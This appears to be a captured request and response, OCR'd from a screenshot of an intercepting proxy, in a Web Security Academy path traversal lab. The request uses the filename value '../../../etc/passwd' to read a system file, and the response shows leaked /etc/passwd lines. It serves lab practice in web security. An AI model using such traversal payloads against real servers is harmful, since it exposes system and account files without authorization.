 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0aab00fd03aa74aa8030301800e3005e.web-security-academy.net
3 Cookie: session=nDX2zUpVEaf1YNqSvO7PzFGaznjdROGO
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin